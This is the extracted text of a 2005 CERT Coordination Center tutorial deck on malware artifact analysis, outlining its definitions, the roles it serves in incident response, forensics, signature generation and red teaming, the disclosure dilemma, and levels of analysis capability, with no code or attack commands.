



# **Artifact Analysis**

**Kevin J. HouleAusCERT 2005 May 25, 2005**

**CERT® Coordination CenterSoftware Engineering Institute Carnegie Mellon University Pittsburgh, PA 15213-3890**

*The CERT Coordination Center is part of the Software Engineering Institute. The Software Engineering Institute is sponsored by the U.S. Department of Defense. © 2005 by Carnegie Mellon University some images copyright www.arttoday.com*





- **Tutorial Goals**
- **What is Artifact Analysis?**
- **Artifact Analysis Roles**
- **Artifact Analysis Process**
- **Artifact Analysis Examples**

#### **Note: Questions are welcome as we go…**



- **Understand artifact analysis roles**
- **Understand aspects of artifact analysis capability**
- **Introduce typical artifact analysis methods and common tools**
- **Understand various types of insights which can be gained via artifact analysis**

**This tutorial is a** *starting place.*





## *What is Artifact Analysis?*

#### **CERT® Coordination CenterSoftware Engineering Institute Carnegie Mellon University Pittsburgh, PA 15213-3890**

*The CERT Coordination Center is part of the Software Engineering Institute. The Software Engineering Institute is sponsored by the U.S. Department of Defense. © 2005 by Carnegie Mellon University some images copyright www.arttoday.com*





**An artifact may be any of the following things.**

- **Tools used by intruders to gather information about networks or hosts**
- **Tools used by intruders to exploit vulnerabilities**
- **Tools installed by intruders on compromised hosts**
- **A malicious program (e.g., virus, worm, Trojan horse, bot, etc.)**
- **Soft evidence (e.g., algorithms, descriptions, partial artifacts, network traces, etc.)**

**An artifact is one or more files that accomplish a single task or have a well defined purpose.**



# **What is Artifact Analysis?**

**The study of Internet attack technology, otherwise known as malicious code, or "malware"**

- **Viruses**
- **Worms**
- **Trojan horses**
- **Rootkits**
- **Bots**
- **Denial-of-service tools**
- **Vulnerability exploits**
- **Spyware**
- **Etc…**



# **What is Artifact Analysis? (2)**

#### **Artifact analysts include**

- •**Computer Security Incident Response Teams**
- **Anti-Virus / Anti-spyware vendors**
- •**Managed Security Service Providers**
- **Software vendors**
- **Enterprises / organizations**
- •**Governments, law enforcement**
- **Attackers**



# **Degrees of Analysis / Trust**

- **Artifact Analysis produces understanding and insights**
- **Degrees of required understanding vary**
	- -**Answering specific questions**
	- - **Authoritatively describing complete functionality**
- **Consumers must trust analysis**
- **Artifact analysis capability is a way to create trusted information**





## *Artifact Analysis Roles*

#### **CERT® Coordination CenterSoftware Engineering Institute Carnegie Mellon University Pittsburgh, PA 15213-3890**

*The CERT Coordination Center is part of the Software Engineering Institute. The Software Engineering Institute is sponsored by the U.S. Department of Defense. © 2005 by Carnegie Mellon University some images copyright www.arttoday.com*





# **Roles of Artifact Analysis**

- **Incident response**
- **Vulnerability analysis**
- **Attack technology trends**
- **Threat assessment**
- **Capability assessment**
- **Vulnerability assessment**
- **Law enforcement / forensics**
- **Signature generation**
- **Red teaming**
- **Attacker competition**



- **Malicious code often involved in security incidents**
- **Need to understand attack methods used in incident in order to respond**
- **Communicate threats and protective measures to constituency**



# **Role: Vulnerability Analysis**

- **Exploits for vulnerabilities are developed, improved, and re-used**
- **Existence of working exploit can escalate response to a vulnerability**
- **Understanding an exploit can enhance understanding of vulnerabilities**
	- -**Current remediation may be insufficient**



- **Effective attack techniques are re-used**
- **Attack techniques evolve**
- **New classes of attack techniques can present challenges for extended periods of time**
- **Knowledge enables focus on classes of security issues**



- **Determining current threat posture requires, in part, understanding of attack technology**
- **Which malware threats require drop-everything action? Which require long-term analysis? Which require no action?**
- **What is the threat assessment for potential or anticipated malware capabilities?**



- **Malware varies in complexity and capability**
- **Classes of attack techniques vary in maturity of available attack tools**
- **Development and deployment of attack tools require different skill sets**
- **Assessing capability requires understanding and contrasting attack technology and methodology**



## **Role: Vulnerability Assessment**

- **Testing networks and systems for vulnerabilities**
- **Attack techniques are codified in malware**
- **Must understand real-world and current attack techniques**



## **Role: Law Enforcement / Forensics**

- **Forensics recovers artifacts, artifact analysis discovers functionality of recovered artifacts**
	- - **Additional evidence for investigation or prosecution**
- **Malware analysis may provide evidence of crime**
	- -**Compromised financial information**
- **Collection of known malware used as comparison set for forensics discovery**
	- -**Cryptographic hash sets**



# **Role: Signature Generation**

- **Intrusion Detection / Prevention**
	- -**Signatures based on classes of attacks**
	- **Classes of attacks evolve**
	- -**Produce signature targets**
	- -**Aid understanding of triggered signatures**
- **Anti-Virus / Spyware detection**
	- -**Signatures generated through artifact analysis**



- **Generating real-world attacks**
	- **Need collection of real-world attack tools**
- **Understanding attack tools and impacts**
	- -**Selecting appropriate attack tools**
	- -**Insuring attack tools function 'safely'**
	- -**Interpreting results of attack tool use**



# **Role: Attacker Competition**

- **Intruders compete for resources**
	- **Botnets**
	- -**SMTP relay and proxy for SPAM / Phishing**
	- -**Denial-of-service agents**
	- -**Malware launch points**
	- -**Compromised resources / information**
- **Exploiting deployed malware**
	- - **"Stealing" compromised resources (e.g., Netsky vs. MyDoom, bot jacking)**
	- -**Backdoor exploitation (e.g., SubSeven)**



**Artifact analysis has a Dark Side…**

- **Enumerating malware weaknesses can lead to better malware**
- **Knowledge of capability / tools can be used to evolve attack technology**

**Dilemma: Open vs. closed**

- **Full-disclosure**
- **Carefully expose results, not methods**
- **Public vs. private disclosure**









## *Artifact Analysis Capabilities*

#### **CERT® Coordination CenterSoftware Engineering Institute Carnegie Mellon University Pittsburgh, PA 15213-3890**

*The CERT Coordination Center is part of the Software Engineering Institute. The Software Engineering Institute is sponsored by the U.S. Department of Defense. © 2005 by Carnegie Mellon University some images copyright www.arttoday.com*





- **Use of vendor-supplied technology**
- **Independent malware collection**
- **Surface analysis**
- **Run-time analysis**
- **Static analysis**
- **Tool / methodology improvement**



## **Increased Understanding Requires Increased Resource**

